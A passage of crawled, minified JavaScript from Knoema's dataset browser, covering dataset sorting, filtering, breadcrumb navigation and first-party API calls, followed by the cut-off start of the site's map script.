t=$(n.srcElement||n.target);t.hasClass("selected")||(t.parent().find("a").removeClass("selected"),t.addClass("selected"),t.hasClass("alpha-view")?this._showRegionViewResults(this._regionSortedAlphabetically,"regionAlphaView"):this._showRegionViewResults(this._regions,"regionView"))},t.prototype._breadCrumbClick=function(n){var t=$(n.target||n.srcElement),r=$(this._container),e,i;if(t.hasClass("filter-all"))this._fragment={},this._userFlag?r.find(".parent-selection").find("button:nth-child(2)").trigger("click"):r.find(".parent-selection").find("button:nth-child(1)").trigger("click");else if(t.hasClass("bread-crumb-click")){var o=t.attr("data-item"),s=o.split("="),h=s[0],u=!1,f=this._getFragmentKeys();for(e in f)i=f[e],u&&delete this._fragment[i],i===h&&(u=!0);this.populateDSBrowser()}},t.prototype._sortDataset=function(n){var r=$(n.target||n.srcElement),t=r.text(),i=r.attr("href").substring(1);return this._sortBy==="name"?r.parent().attr("id")=="sort-by-date"?(this._sortBy="date",$(this._container).find("#dataset-result").find("tbody").empty(),this._addRowToTable(this._datasetsSortedByDate),this._updateFragment("submenu",i),this._goToByScroll(i)):(this._updateFragment("submenu",t),this._goToByScroll(t)):this._sortBy==="date"?r.parent().attr("id")=="sort-by-name"?(this._sortBy="name",$(this._container).find("#dataset-result").find("tbody").empty(),this._addRowToTable(this._datasetsSortedByName),this._updateFragment("submenu",t),this._goToByScroll(t)):(this._updateFragment("submenu",i),this._goToByScroll(i)):this._regions&&t.length>1?(this._updateFragment("submenu",i),this._goToByScroll(i)):(this._updateFragment("submenu",t),this._goToByScroll(t)),this._updateFilterUI(),$(this._container).trigger("changed"),!1},t.prototype._goToByScroll=function(n){var r="td#"+n.replace(/([ !"#$%&'()*+,.\/:;<=>?@[\\\]^`{|}~])/g,"\\$1"),t=$(this._container).find("div.dataset-result-container"),i=$(this._container).find("table#dataset-result").find(r);i.length===1&&t.scrollTop(i.offset().top-t.offset().top+t.scrollTop())},t.prototype._addRowToTable=function(t){for(var r,e=$(this._container).find("#dataset-result").find("tbody"),o=this._addToCatalogMode&&!(n.Utils.isCommunity()&&n.Utils.isApplianceInstance()),u=0;u<t.length;u++){var f=t[u],s=function(t){var r=f.datasets[t];r.publicationDateMonthAndYear="";r.publicationDate&&n.Utils.isDate(r.publicationDate)&&(r.publicationDateMonthAndYear=n.Utils.toMonthAndYearString(r.publicationDate));r.accessedOn&&n.Utils.isDate(r.accessedOn)&&(r.accessedOn=n.Utils.formatDateUsingTemplate(r.accessedOn,"yyyy-MM-dd"));r.sortBy=i._sortBy;r.filter=i._filter;i._addToCatalogMode&&(r.multiselect=i._addToCatalogMode,r.showCategory=o,$(i._container).trigger("datasetItemRender",[r.id,function(n){r.checked=n}]))},i=this;for(r=0;r<f.datasets.length;r++)s(r)}$.tmpl("Tmpl-dsbrowser2-dataset-result-tbody",{sortedDatasets:t}).appendTo(e);$.defaultText()},t.prototype._showGroupDatasets=function(n){var t=$(n.target||n.srcElement),i=t.attr("data-item");return this._updateFragment(this._fragment.menu,i),this.populateDSBrowser(),!1},t.prototype._showDatasetsByName=function(n){var i,t,r,u,f;this._datasetsSortedByName=this._getAlphabeticallySortedObject(n);this._sortBy="name";i=$(this._container).find(".dataset-list");$.tmpl("Tmpl-dsbrowser2-dataset-results").appendTo(i);t=$(this._container).find(".selection-options");this._addToCatalogMode?(t.html(""),t.show(),r='<a id="check-all" class="selection" href="#">'+$.R("~/Js/knoema/Knoema.DatasetBrowser2.js","Select all")+"<\/a>",u='<a id="uncheck-all" class="selection" href="#">'+$.R("~/Js/knoema/Knoema.DatasetBrowser2.js","Clear selection")+"<\/a>",$(u+r).appendTo(t)):t.hide();f=i.find(".dataset-results");$.tmpl("Tmpl-dsbrowser2-dataset-result-table").appendTo(f);this._loadSorter(this._datasetsSortedByName,i.find("div#sort-by-name"));this._addRowToTable(this._datasetsSortedByName)},t.prototype._loadSorter=function(n,t){for(var i,u,r=0;r<n.length;r++)i=n[r],u=t.get(0).id?t.get(0).id==="sort-by-name"?i.text:i.id:i.text,$.tmpl('<a href="#'+u+'">'+i.text+"<\/a>").appendTo(t)},t.prototype._createDatasetsObjectByDate=function(n){for(var o,r,t,b,w=$(this._container).find(".dataset-list"),s=[],h=[],i=(new Date).getFullYear(),c=[],l=[],a=[],v=[],y=[],e=0;e<n.length;e++){var u=n[e],f=u.publicationDate,p=new Date;p.setMonth(p.getMonth()-1);o=new Date;o.setMonth(o.getMonth()-3);f&&(f>p?s.push(u):f>o?h.push(u):f.getFullYear()==i?c.push(u):f.getFullYear()==i-1?l.push(u):f.getFullYear()==i-2?a.push(u):f.getFullYear()==i-3?v.push(u):f.getFullYear()<i-3&&y.push(u))}for(r=[],t={},s.length>0&&(t.id="last-month",t.text=$.R("~/Js/knoema/Knoema.DatasetBrowser2.js","Last month"),t.datasets=s,r.push(t)),h.length>0&&(t={},t.id="last-quarter",t.text=$.R("~/Js/knoema/Knoema.DatasetBrowser2.js","Last quarter"),t.datasets=h,r.push(t)),c.length&&(t={},t.id=i.toString(),t.text=i.toString(),t.datasets=c,r.push(t)),l.length&&(t={},t.id=(i-1).toString(),t.text=(i-1).toString(),t.datasets=l,r.push(t)),a.length&&(t={},t.id=(i-2).toString(),t.text=(i-2).toString(),t.datasets=a,r.push(t)),v.length>0&&(t={},t.id=(i-3).toString(),t.text=(i-3).toString(),t.datasets=v,r.push(t)),y.length>0&&(t={},t.id="older",t.text=$.R("~/Js/knoema/Knoema.DatasetBrowser2.js","Older"),t.datasets=y,r.push(t)),e=0;e<r.length;e++)b=r[e],b.datasets.sort(function(n,t){return t.publicationDate-n.publicationDate});this._datasetsSortedByDate=r;this._datasetsSortedByDate.length?this._loadSorter(this._datasetsSortedByDate,w.find("div#sort-by-date")):w.find("div#sort-by-date").hide()},t.prototype._section=function(n){this._sortBy=null;this._regions=null;this._regionSortedAlphabetically=null;var t=$(n.target||n.srcElement);t.hasClass("personal")?(this._fragment={menu:"personal",submenu:"favorites"},this.populateDSBrowser()):t.hasClass("search")?(this._fragment={menu:"search",submenu:"dataset"},this.populateDSBrowser()):t.hasClass("custom-search")&&(this._updateFragment("menu",t.attr("data-field-id")),this.populateDSBrowser())},t.prototype._updateFragment=function(n,t){switch(n){case"menu":this._fragment[t]!=null?this._fragment={}:delete this._fragment.submenu;break;case"submenu":break;default:delete this._fragment.menu;delete this._fragment.submenu}this._fragment[n]=t},t.prototype._showGroupResults=function(n,t,i){var f=$(this._container).find(".dataset-list"),u=t=="region"?!0:!1,o=u?"dsbrowser2-region-section-result":i?"dsbrowser2-hierarchy-section-result":"dsbrowser2-section-result",e=!1,r;u&&this._filter!=="global"&&(e=n[0].datasets[0].hasRootRegion);$.tmpl("Tmpl-"+o,{hasRootRegion:e}).appendTo(f);r=f.find("div.sort");r.toggleClass("region",u);r.length&&this._loadSorter(n,r);i?this._addHierarchyToTable(n):this._addGroupRowToTable(n);$.defaultText()},t.prototype._addHierarchyToTable=function(n){var s=$(this._container).find(".dataset-results"),h,c,u,f,l,i,t,e,a,v,y,o,r,p;for(s.empty(),s.addClass("hierarchy"),h=$.tmpl("Tmpl-dsbrowser2-dataset-result-table"),c=h.find("table#dataset-result").get(0),u=0;u<n.length;u++)for(f=n[u],l=f.text,i=0;i<f.datasets.length;i++)if(t=f.datasets[i],e=c.insertRow(c.rows.length),i==0?(a=e.insertCell(0),a.innerHTML=l,a.id=l):e.insertCell(0),v=$(e.insertCell(1)),y=$("<div>").addClass("parent-group"),v.append(y),y.append($.tmpl("Tmpl-dsbrowser2-group-list",t)),t.datasets&&t.datasets.length>0)for(o=$("<div>").addClass("children-group"),v.append(o),r=0;r<t.datasets.length;r++)p=t.datasets[r],r!=0&&$(o).append(", "),$.tmpl("Tmpl-dsbrowser2-group-list",p).appendTo(o);h.appendTo(s)},t.prototype._addGroupRowToTable=function(n){var c=$(this._container).find(".dataset-results"),f,e,r,u,o,i,t,h;for(c.empty(),f=$.tmpl("Tmpl-dsbrowser2-dataset-result-table"),e=f.find("table#dataset-result").get(0),r=0;r<n.length;r++)for(u=n[r],o=u.text,i=0;i<u.datasets.length;i++){var l=u.datasets[i],a=e.rows.length,s=e.insertRow(a);i==0?(t=s.insertCell(0),t.innerHTML=o,t.id=o):(t=s.insertCell(0),$(t).addClass("group-gray-point"),$(t).append($("<img>",{src:"/img/v2/dsbrowser/gray-point.png",alt:""})));h=s.insertCell(1);$(h).addClass("group-column");$.tmpl("Tmpl-dsbrowser2-group-list",l).appendTo(h)}f.appendTo(c)},t.prototype._showRegionViewResults=function(n,t){var s=$(this._container).find(".dataset-list"),h=s.find("div.sort"),f,o,c,i,r,y,e,u,a,v;if(h.find("a").remove(),h.find("div").remove(),t==="regionView"){for(f=n,i=0;i<f.length;i++)r=f[i],$.tmpl('<a href="#'+r.id+'">'+r.name+"<\/a>").appendTo(h);for(o=s.find(".dataset-results"),o.empty(),$.tmpl("Tmpl-dsbrowser2-dataset-result-table").appendTo(o),c=o.find("table#dataset-result").get(0),i=0;i<f.length;i++)for(r=f[i],y=r.name,e=0;e<r.regions.length;e++){var p=r.regions[e],w=c.rows.length,l=c.insertRow(w);e===0?(u=l.insertCell(0),u.innerHTML=y,u.id=r.id):(u=l.insertCell(0),$(u).addClass("group-gray-point"),$.tmpl('<img src="/img/v2/dsbrowser/gray-point.png" alt=""/>').appendTo($(u)));a=l.insertCell(1);$(a).addClass("group-column");$.tmpl("Tmpl-dsbrowser2-group-list",p).appendTo(a)}}else v=n,this._loadSorter(v,s.find("div.sort")),this._addGroupRowToTable(v);$.defaultText()},t.prototype._getHierarchy=function(n,t){for(var i,e,u=[],f={},r=0;r<n.length;r++)i=n[r],e={id:i.id,localized:i.localized||i.id,name:this._getDatasetName(t,i),count:i.count,item:i.item,datasets:null},i.parentId?f[i.parentId]?f[i.parentId].push(e):f[i.parentId]=[e]:u.push(e);for(r=0;r<u.length;r++)f[u[r].id]&&(u[r].datasets=f[u[r].id]);return u},t.prototype._getAlphabeticallySortedObject=function(n,t){for(var e,o,s,h,f,r,c,l,u=[],i=0;i<n.length;i++)r=n[i],e=this._getDatasetName(t,r),$.inArray(e.charAt(0).toUpperCase(),u)===-1&&u.push(e.charAt(0).toUpperCase());for(o=[],i=0;i<u.length;i++){for(s=u[i],h=[],f=0;f<n.length;f++)r=n[f],c=this._getDatasetName(t,r),c.charAt(0).toUpperCase()===s.toUpperCase()&&h.push(r);l={text:s,datasets:h};o.push(l)}return o},t.prototype._getDatasetName=function(n,t){var i;switch(n){case"topic":i=t.localized;break;case"industry":i=t.localized;break;case"source":i=t.concatText;break;case"region":default:i=t.name}return i},t.prototype._applyCalendarRestrictionOnDatasetItem=function(t){if(t.calendar=t.calendar||0,typeof this._restrictCalendar!="undefined"&&t.calendar!==this._restrictCalendar){t.disableSelection=!0;var i="Datasets based on "+new n.Calendar(t.calendar).name+" and "+new n.Calendar(this._restrictCalendar).name+" calendar cannot be used in the same visualization.";t.disableReason=$.R("~/Js/knoema/Knoema.DatasetBrowser2.js",""+i+"")}},t.prototype._showSearchDatasets=function(t,i){var o,e,s,h,r,f;this._addToCatalogMode&&(o=$(this._container),e=o.find(".selection-options"),e.html(""),$(this._container).find(".dataset-results"),s='<a id="check-all" class="selection" href="#">'+$.R("~/Js/knoema/Knoema.DatasetBrowser2.js","Select all")+"<\/a>",h='<a id="uncheck-all" class="selection" href="#">'+$.R("~/Js/knoema/Knoema.DatasetBrowser2.js","Clear selection")+"<\/a>",$(h+s).appendTo(e));var c=t.items,v=function(n){var i=c[n],r=i,t;r.filter=u._filter;u._applyCalendarRestrictionOnDatasetItem(r);u._addToCatalogMode&&(t=i.dataset,t.multiselect=!0,$(u._container).trigger("datasetItemRender",[t.id,function(n){t.checked=n}]))},u=this;for(r in c)v(r);var y=this._addToCatalogMode&&!(n.Utils.isCommunity()&&n.Utils.isApplianceInstance()),l=t.items,a=[];for(r=0;r<l.length;r++)f=l[r],f.resource&&(a.push(f),f.dataset.showCategory=y);$.tmpl("Tmpl-dsbrowser2-search-dataset-list",a).appendTo(i);i.parent().css("text-align","")},t.prototype.getFragment=function(){return this._fragment},t.prototype._populatePersonalDatasets=function(t){var i=this,e=$(this._container),u=e.find("div.personal-section"),f=u.find(".dsbrowser-datasets-container"),r;u.find("li").removeClass("active");u.find("li."+t).addClass("active");r=this._addVersion(this.getBaseUri()+"/api/1.0/data/personal/"+t);r=n.Utils.addParamToUrl(r,"filter",this._filter);u.busy(n.Utils.apiGet(r,function(e){var s,h,o,c,l;if(u.find(".dataset-results").length==0&&$.tmpl("Tmpl-dataset-browser-dataset-results").appendTo(f),s=u.find(".dataset-results-content"),s.empty(),e=i._filterDatasets(e,t),e.length>0)if(t==="favorites"){for(h=0;h<e.length;h++)o=e[h],o.pinned=!0,o.publicationDate&&(c=n.Utils.dateFromISOString(o.publicationDate),o.publicationDate=n.Utils.toMonthAndYearString(c)),o.accessedOn&&(l=n.Utils.dateFromISOString(o.accessedOn),o.accessedOn=n.Utils.formatDateUsingTemplate(l,"yyyy-MM-dd")),o.filter=i._filter,i._applyCalendarRestrictionOnDatasetItem(o);$.tmpl("Tmpl-dsbrowser2-dataset-list",e).appendTo(s)}else r=i._addVersion(i.getBaseUri()+"/api/1.0/me/pinned"),r=n.Utils.addParamToUrl(r,"filter",i._filter),s.busy(n.Utils.apiGet(r,$.proxy(function(t){var r,i,o,h,u,f;for(s.empty(),r=0;r<e.length;r++){for(i=e[r],i.publicationDate&&(o=n.Utils.dateFromISOString(i.publicationDate),i.publicationDate=n.Utils.toMonthAndYearString(o)),i.accessedOn&&(h=n.Utils.dateFromISOString(i.accessedOn),i.accessedOn=n.Utils.formatDateUsingTemplate(h,"yyyy-MM-dd")),u=0;u<t.length;u++)if((f=t[u],f.type==="Dataset")&&f.id===i.id){i.pinned=!0;break}i.filter=this._filter;this._applyCalendarRestrictionOnDatasetItem(i)}$.tmpl("Tmpl-dsbrowser2-dataset-list",e).appendTo(s)},i)));else f.empty(),i._showEmptyResults(t,f)}));$.defaultText()},t.prototype._showSearchSection=function(n){var i=$(this._container),r=i.find("div#dsbrowser-tabs"),t,u;r.find("button").removeClass("active");r.find("button.search").addClass("active");t=i.find(".dataset-list");t.find(".search-filter-textarea").find("input").val()&&(u=t.find(".search-filter-textarea").find("input").val());t.empty();$.tmpl("Tmpl-dsbrowser2-search-section",{filterText:u,filter:this._filter}).appendTo(t);t.find(".search-section").find("li").removeClass("active");t.find(".search-section").find("li."+n).addClass("active");$.defaultText()},t.prototype.GetAllListAndUpdateFilter=function(t){this._toCallSource()&&n.Utils.apiPost(this._addVersion(this.getBaseUri()+"/api/1.0/data/field/source"),{filter:n.Utils.keys(t).length>0?t:null},$.proxy(function(n){this._sourceList=n;this._updateFilterUI()},this));this._toCallTopics()&&n.Utils.apiPost(this._addVersion(this.getBaseUri()+"/api/1.0/data/field/topic"),{filter:n.Utils.keys(t).length>0?t:null},$.proxy(function(n){this._topicList=n;this._updateFilterUI()},this));this._toCallRegion()&&n.Utils.apiGet(this._addVersion(this.getBaseUri()+"/api/1.0/meta/regions"),$.proxy(function(n){this._regionList=n.regions;this._updateFilterUI()},this));this._toCallIndustries()&&n.Utils.apiPost(this._addVersion(this.getBaseUri()+"/api/1.0/data/field/industry"),{filter:n.Utils.keys(t).length>0?t:null},$.proxy(function(n){this._industryList=n;this._updateFilterUI()},this))},t.prototype._showSection=function(t,i){var r=this,s=$(this._container),h=s.find("div#dsbrowser-tabs"),e,o,u,f;h.find("button").removeClass("active");h.find("button."+t).addClass("active");e=s.find(".dataset-list");e.empty();o=this.getBaseUri()+"/api/1.0/data/field/"+this._fragment.menu;o=this._addVersion(o);u={};this._filter&&(u.filter=this._filter);this._inApplianceMode&&(u.mode="appliance");for(f in this._fragment)f!="menu"&&f!="submenu"&&(u[f]=this._fragment[f]);e.busy(n.Utils.apiPost(o,{filter:n.Utils.keys(u).length>0?u:null,includeCustomMetadataHierarchy:!0},function(n){var o,f,h;r._fragment.menu!="search"&&r._fragment.menu!="personal"&&r._fragment.menu==t&&(e.empty(),o=!1,n.length>0?(f=void 0,t==="region"?(r._regions=r._getRegionsByRegion(n),r._regionSortedAlphabetically=r._getRegionAlphabeticallySortedObject(n),f=r._regionSortedAlphabetically):t=="source"?(r._sourceList=n,f=r._getAlphabeticallySortedObject(n,t)):(t==="topic"&&(r._topicList=n,o=!0),t==="industry"?(r._industryList=n,f=r._getAlphabeticallySortedObject(n,t)):(o=!0,f=r._getAlphabeticallySortedObject(r._getHierarchy(n,t),t)),r._isCustomSection(t)&&(r._customSectionList||(r._customSectionList={}),r._customSectionList[t]=n)),r.GetAllListAndUpdateFilter(u),r._updateCustomList(),r._showGroupResults(f,t,o),i&&(i.length>1?(r._showRegionViewResults(r._regions,"regionView"),r._goToByScroll(i),h=s.find("div#region-group"),h.find("a").removeClass("selected"),h.find(".region-view").addClass("selected")):r._goToByScroll(i))):r.GetAllListAndUpdateFilter(u))}))},t.prototype._updateCustomList=function(){var r=this,i,u,f,t,e,o;this._customSectionList||(this._customSectionList={});for(i in this._fragment)if(i!=="menu"&&(u=this._fragment[i],this._isCustomSection(i)&&(!this._customSectionList||!this._customSectionList[i])))for(f in this._browsableFields)if(t=this._browsableFields[f],t.id==i){t.type==="Dimension"?(e=t.selectOption.datasetId,o=t.selectOption.dimensionId,n.Utils.apiGet(this.getBaseUri()+"/api/1.0/meta/dataset/"+e+"/dimension/"+o,function(n){var u,t,i;if(n){for(u in r._browsableFields)if(t=r._browsableFields[u],t.selectOption.datasetId===n.datasetId&&t.selectOption.dimensionId==n.id){for(i in n.items)n.items[i].id=n.items[i].key.toString();r._customSectionList[t.id]=n.items;break}r._updateFilterUI()}})):t.type==="GeoRef"?n.Utils.apiGet(this.getBaseUri()+"/api/1.0/meta/regions",$.proxy(function(n){var t,r,i;if(n){for(t in n.regions)n.regions[t].id=n.regions[t].regionId;for(r in this._browsableFields)i=this._browsableFields[r],i.type=="GeoRef"&&(this._customSectionList[i.id]=n.regions);this._updateFilterUI()}},this)):t.type==="Dropdown"&&(this._customSectionList[t.id]=u,this._updateFilterUI());break}},t.prototype._isCustomSection=function(n){return n!=="topic"&&n!=="source"&&n!=="region"},t.prototype._getRegionsByRegion=function(n){for(var f,e,o,s,u,i,c,l,r=[],h=[],t=0;t<n.length;t++)i=n[t],f=i.parentName,$.inArray(f,r)===-1&&(r.push(f),h.push(i.parentId));for(e=[],t=0;t<r.length;t++){for(o=r[t],s=[],u=0;u<n.length;u++)i=n[u],c=i.parentName,c.toUpperCase()==o.toUpperCase()&&s.push(i);l={name:o,id:h[t],regions:s};e.push(l)}return e},t.prototype._getRegionAlphabeticallySortedObject=function(n){return this._getAlphabeticallySortedObject(n,"region")},t.prototype._showDatasetsForSelectedSection=function(t){var f=this,e=$(this._container),h=e.find("div#dsbrowser-tabs"),r,i,o,u,s;h.find("button").removeClass("active");r=e.find(".dataset-list");r.empty();i={topic:this._fragment.topic,industry:this._fragment.industry,source:this._fragment.source,region:this._fragment.region,filter:this._filter,customMetadataFields:null,fetchDimensions:!1,setOwner:!1};this._inApplianceMode&&(i.mode="appliance");o=["menu","submenu","topic","source","region","industry"];for(u in this._fragment)$.inArray(u,o)==-1&&(i.customMetadataFields||(i.customMetadataFields={}),i.customMetadataFields[u]=this._fragment[u],i.includeCustomMetadataHierarchy=!0);s=this._addVersion(this.getBaseUri()+"/api/1.0/meta/dataset");r.busy(n.Utils.apiPost(s,i,function(u){function h(u){var o,f,s;if(!e._fragment.menu)if(r.empty(),u.length>0){for(o=0;o<u.length;o++)f=u[o],f.publicationDate&&(f.publicationDate=n.Utils.dateFromISOString(f.publicationDate)),f.accessedOn&&(f.accessedOn=n.Utils.dateFromISOString(f.accessedOn)),e._applyCalendarRestrictionOnDatasetItem(f);u=e._filterDatasets(u,null);e._userFlag?(s=e._addVersion(e.getBaseUri()+"/api/1.0/me/pinned"),s=n.Utils.addParamToUrl(s,"filter",e._filter),r.busy(n.Utils.apiGet(s,function(n){for(var o,f,s,r=0;r<u.length;r++)for(o=u[r],f=0;f<n.length;f++)if((s=n[f],s.type=="Dataset")&&s.id===o.id){o.pinned=!0;break}e._showDatasetsByName(u);e._createDatasetsObjectByDate(u);t&&(t.length>1?(e._sortBy="date",e._addRowToTable(e._datasetsSortedByDate),e._goToByScroll(t)):e._goToByScroll(t));e.GetAllListAndUpdateFilter(i.filter);e._updateCustomList()}))):(e._showDatasetsByName(u),e._createDatasetsObjectByDate(u),t&&(t.length>1?(e._sortBy="date",e._addRowToTable(e._datasetsSortedByDate),e._goToByScroll(t)):e._goToByScroll(t)),e.GetAllListAndUpdateFilter(i.filter),e._updateCustomList())}else e._showEmptyResults("",r)}var e=f,s,o;if(f._inApplianceMode){if(s=[],u&&u.length)for(o=0;o<u.length;o++)s.push(u[o].id.toLowerCase());n.Utils.postJson("/data/datasetshortcutdetails",s,function(n){for(var t=0;t<u.length;t++)u[t].hasShortCut=n[u[t].id.toLowerCase()];h(u)})}else h(u)}))},t.prototype.setFragment=function(n){this._fragment=n;this.populateDSBrowser(!0)},t.prototype._getFragmentKeys=function(){var n=this._fragment,t,i;if(Object.keys)return Object.keys(n);if(n!==Object(n))throw new TypeError("Invalid object");t=[];for(i in n)Object.hasOwnProperty.call(n,i)&&(t[t.length]=i);return t},t.prototype.populateDSBrowser=function(n){var r,u,f,i,t;n&&(this._userFlag||this._fragment.menu!=="personal"||(this._fragment={},this._fragment.menu="topic"));switch(this._fragment.menu){case"personal":this._populatePersonalSection();break;case"search":this._populateSearchSection();break;case undefined:this._fragment.topic||this._fragment.source||this._fragment.region||this._fragment.industry||this._sectionPresent()?n?this._showDatasetsForSelectedSection(this._fragment.submenu):this._showDatasetsForSelectedSection():(this._fragment={},this._fragment.menu="topic",this._showSection(this._fragment.menu));break;default:r=!1;for(u in this._browsableFields)if(this._fragment.menu===this._browsableFields[u].id){r=!0;break}r||(this._fragment={},this._fragment.menu="topic");n?this._showSection(this._fragment.menu,this._fragment.submenu):this._showSection(this._fragment.menu)}this._fragment.menu&&(f=$(this._container),i=f.find("div#dsbrowser-tabs"),i.find("button").removeClass("active").attr("aria-selected","false"),t=i.find("button."+this._fragment.menu),t.length==0&&(t=i.find("button[data-field-id="+this._fragment.menu+"]")),t.length==1&&t.addClass("active").attr("aria-selected","true"));this._updateFilterUI();$(this._container).trigger("changed")},t.prototype._sectionPresent=function(){var t,n,i;for(t in this._fragment){n=!1;for(i in this._browsableFields)if(t===this._browsableFields[i].id){n=!0;break}if(!n)return!1}return!0},t.prototype._populatePersonalSection=function(){var t=$(this._container),n=t.find(".dataset-list");n.empty();$.tmpl("Tmpl-dsbrowser2-personal-section",{showRecentUploads:t.data("show-recent-uploads")}).appendTo(n);$.tmpl("Tmpl-dataset-browser-dataset-results").appendTo(n.find(".personal-section").find(".dsbrowser-datasets"));switch(this._fragment.submenu){case"uploads":this._populateUploadsSection();break;case"recent":case"my":case"shared":this._populatePersonalDatasets(this._fragment.submenu);break;case"pinned":case"favorites":default:this._populatePersonalDatasets("favorites")}},t.prototype._populateUploadsSection=function(){var t=$(this._container).find(".personal-section-items"),n;t.find("button").removeClass("active");t.find("button."+this._fragment.submenu).addClass("active");n=$(this._container).find(".dsbrowser-datasets-container");n.busy($.get("/user/uploads",function(t){n.html(t);n.find("table.knoema-table").tablesorter({headers:{1:{sorter:!1},2:{sorter:"knShortDate"},3:{sorter:"knShortDateShortTime"},5:{sorter:!1}},sortList:[[3,1]]})}))},t.prototype._populateSearchSection=function(){switch(this._fragment.submenu){case"timeseries":this._showSearchSection(this._fragment.submenu);break;case"dataset":default:this._showSearchSection("dataset")}},t.prototype._updateFilterUI=function(){function c(n){switch(n){case"source":return $.R("~/Js/knoema/Knoema.DatasetBrowser2.js","Source");case"topic":return $.R("~/Js/knoema/Knoema.DatasetBrowser2.js","Topic");case"industry":return $.R("~/Js/knoema/Knoema.DatasetBrowser2.js","Industry");case"region":return $.R("~/Js/knoema/Knoema.DatasetBrowser2.js","Region")}}var h=$(this._container),s=h.find(".filter-all"),e=this._getFragmentKeys(),r,u,n,i,f,t,o;if(s.nextAll().remove(),r=s.parent(),!this._fragment.menu||this._fragment.menu!=="personal"&&this._fragment.menu!=="search")for(u=0;u<e.length;u++)if(n=e[u],i=this._fragment[n],n==="topic"||n==="source"||n==="region"||n==="industry"){t=i;switch(n){case"source":t=this._getLongNameForSource(i);break;case"region":t=this._getNameForRegion(i);break;case"topic":t=this._getNameForTopic(i);break;case"industry":t=this._getNameForIndustry(i)}f="bread-crumb-click";u===e.length-1&&(f="last-filter");r.append("<em><\/em>");t||(t=$.R("~/Js/knoema/Knoema.DatasetBrowser2.js","All"));r.append("<span>"+c(n)+': <\/span><button class="'+f+'" data-item="'+n+"="+i+'">'+t+"<\/button>");t==="..."&&r.find('button[data-item="'+n+"="+i+'"]').addClass("no-border")}else n!=="menu"&&n!=="submenu"&&(f="bread-crumb-click",u===e.length-1&&(f="last-filter"),r.append("<em><\/em>"),t=this._getNameFromCustomList(n,i),o=this._getCustomFieldName(n),o||(o=n),r.append("<span>"+o+': <\/span><button class="'+f+'" data-item="'+n+"="+i+'">'+t+"<\/button>"),t==="..."&&r.find('button[data-item="'+n+"="+i+'"]').addClass("no-border"))},t.prototype._getNameFromCustomList=function(n,t){var i,u,r;if(!this._customSectionList)return"...";if(i=this._customSectionList[n],i)for(u in i){if(r=i[u],!r.id)return i;if(r.id.toString().toUpperCase()===t.toUpperCase())return r.id.trim()}},t.prototype._getCustomFieldName=function(n){var i,r,t;for(r in this._browsableFields)if(t=this._browsableFields[r],t.id==n){i=t.name;break}return i},t.prototype._getLongNameForSource=function(n){var t,i;if(!this._sourceList)return"...";for(t=0;t<this._sourceList.length;t++)if(i=this._sourceList[t],i.id===n)return i.title},t.prototype._toCallSource=function(){for(var n in this._fragment)if(n==="source"&&!this._sourceList)return!0},t.prototype._toCallTopics=function(){for(var n in this._fragment)if(n==="topic"&&!this._topicList)return!0},t.prototype._toCallIndustries=function(){for(var n in this._fragment)if(n==="industry"&&!this._industryList)return!0},t.prototype._toCallRegion=function(){for(var n in this._fragment)if(n==="region"&&!this._regionList)return!0},t.prototype._getNameForRegion=function(n){var t,i;if(!this._regionList)return"...";for(t=0;t<this._regionList.length;t++)if(i=this._regionList[t],i.regionId===n)return i.name},t.prototype._getNameForTopic=function(n){var t,i;if(!this._topicList)return"...";for(t=0;t<this._topicList.length;t++)if(i=this._topicList[t],i.id===n)return i.localized},t.prototype._getNameForIndustry=function(n){var t,i,u,r,f;if(!this._industryList)return"...";for(t=0;t<this._industryList.length;t++){if(i=this._industryList[t],i.id===n)return i.localized;for(u=i.subIndustries,r=0;r<u.length;r++)if(f=u[r],f.id===n)return f.localized}},t.prototype._showEmptyResults=function(n,t){$.tmpl("Tmpl-dataset-browser-empty-dataset").appendTo(t);var i=t.find(".empty-datasets"),r=i.find(".pin-image");n==="favorites"?(i.find(".upload-text").remove(),i.find(".default-text").remove()):n=="my"?(r.removeClass("pin-image"),i.find(".pin-text").remove(),i.find(".default-text").remove()):(r.remove(),i.find(".pin-text").remove(),i.find(".upload-text").remove());i.css("text-align","center");this._fragment.menu!="personal"&&i.css("top",70)},t.prototype._filterDatasets=function(n,t){var i=!1,r=this._filter=="geo"||this._filter=="include-public-non-verified"||this._filter=="global"||this._filter=="dsbrowser";if(r||(n=$.grep(n,function(n){return!n.hasGeoMapColumn})),t&&(t!="shared"&&(i=!0),this._filter))switch(this._filter){case"geo":n=$.grep(n,function(n){return n.hasGeoMapColumn||n.hasGeoDimension||n.hasLatLngColumn});break;case"playground":n=$.grep(n,function(n){return n.type!="Flat"});break;case"infocard":n=$.grep(n,function(n){if(n.type!="Flat")return!0;var t=_.findIndex(n.columns,function(n){return n.type=="Date"});return t>=0})}return i||this._filter=="include-public-non-verified"||(n=$.grep(n,function(n){return!n.replacementDataset})),n},t.prototype._datasetHasDateColumn=function(n){var t=!1,i;if(n.columns)for(i in n.columns)if(n.columns[i].type=="Date"){t=!0;break}return t},t.prototype.setFilter=function(n){this._filter=n},t.prototype.restrictCalendar=function(n){this._restrictCalendar=n},t.prototype.clearFilter=function(){this._filter=null},t.prototype.getSearchConfigRequest=function(){return this._searchConfigRequest==null&&(this._searchConfigRequest=n.Search.Utils.getConfigRequest(this.getBaseUri())),this._searchConfigRequest},t.prototype.getBaseUri=function(){return this._inApplianceMode?window.location.protocol+"//"+n.Utils.getReplicationTarget():""},t}();n.DatasetBrowser2=t})(Knoema||(Knoema={}))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://jp.knoema.com/assets.axd/Js/knoema/Knoema.Map.a18114dc992acb171e900fe89af052a2c301d9dc.js
body_size: 15022
content:
var __extends=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),Knoema;(function(n){var t=function(t){function i(){var i=t.call(this)||this;return 